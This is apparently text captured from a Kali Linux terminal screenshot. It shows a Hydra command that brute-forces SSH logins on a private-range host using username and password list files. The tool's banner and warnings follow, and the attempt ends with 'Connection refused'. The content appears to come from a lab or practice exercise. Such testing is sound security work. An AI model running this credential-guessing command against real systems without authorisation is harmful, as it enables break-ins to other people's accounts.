 ┌──(prajg㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.74.92 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-08 22:40:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 55 login tries (l:11/p:5), ~4 tries per task
[DATA] attacking ssh://192.168.74.92:22/
[ERROR] could not connect to ssh://192.168.74.92:22 - Connection refused
KALI